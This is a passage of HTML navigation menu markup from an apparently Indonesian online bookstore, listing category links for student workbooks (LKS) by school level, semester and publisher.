			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
